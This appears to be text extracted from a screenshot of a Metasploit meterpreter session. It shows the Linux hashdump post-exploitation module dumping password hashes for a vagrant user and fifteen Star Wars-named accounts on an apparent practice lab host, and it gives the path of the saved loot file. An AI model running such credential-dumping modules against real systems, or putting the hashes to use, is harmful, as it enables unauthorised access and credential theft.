 meterpreter > run post/linux/gather/hashdump
[+] vagrant:$6$h7Aa/gDP$/7K4DMVzrrGOeKVgOjDfehnIKQWkR2IxmxopIhllelCXvePQoJWY0HvRXhzNxeQiHJvBn5ZnnvnmFdaIKvMH//:900:900:vagrant,,,:/home/vagrant:/bin/bash
[+] leia_organa:$1$N6DIbGGZ$LpERCRfi8IXlNebhQuYLK/:1111:100::/home/leia_organa:/bin/bash
[+] luke_skywalker:$1$/7D55Ozb$Y/aKb.UNrDS2w7nZVq.Ll/:1112:100::/home/luke_skywalker:/bin/bash
[+] han_solo:$1$6jIF3qTC$7jEXfQsNENuWYeO6cK7m1.:1113:100::/home/han_solo:/bin/bash
[+] artoo_detoo:$1$tfvzyRnv$mawnXAR4GgABt8rtn7Dfv.:1114:100::/home/artoo_detoo:/bin/bash
[+] c_three_pio:$1$lXx7tKuo$xuM4AxkByTUD78BaJdYdG.:1115:100::/home/c_three_pio:/bin/bash
[+] ben_kenobi:$1$5nfRD/bA$y7ZZD0NimJTbX9FtvhHJX1:1116:100::/home/ben_kenobi:/bin/bash
[+] darth_vader:$1$rLuMkR1R$YHumHRxhswnfO7eTUUfHJ.:1117:100::/home/darth_vader:/bin/bash
[+] anakin_skywalker:$1$jlpeszLc$PW4IPiuLTwiSH5YaTlRaB0:1118:100::/home/anakin_skywalker:/bin/bash
[+] jarjar_binks:$1$SNokFi0c$F.SvjZQjYRSuoBuobRWMh1:1119:100::/home/jarjar_binks:/bin/bash
[+] lando_calrissian:$1$Af1ek3xT$nKc8jkJ30gMQWeW/6.ono0:1120:100::/home/lando_calrissian:/bin/bash
[+] boba_fett:$1$TjxlmV4j$k/rG1vb4.pj.z0yFWJ.ZD0:1121:100::/home/boba_fett:/bin/bash
[+] jabba_hutt:$1$9rpNcs3v$//v2ltj5MYhfUOHYVAzjD/:1122:100::/home/jabba_hutt:/bin/bash
[+] greedo:$1$vOU.f3Tj$tsgBZJbBS4JwtchsRUW0a1:1123:100::/home/greedo:/bin/bash
[+] chewbacca:$1$.qt4t8zH$RdKbdafuqc7rYiDXSoQCI.:1124:100::/home/chewbacca:/bin/bash
[+] kylo_ren:$1$rpvxsssI$hOBC/qL92d0GgmD/uSELx.:1125:100::/home/kylo_ren:/bin/bash
[+] Unshadowed Password File: /home/kali/.msf4/loot/20240319055430_default_192.168.20.134_linux.hashes_247934.txt
meterpreter >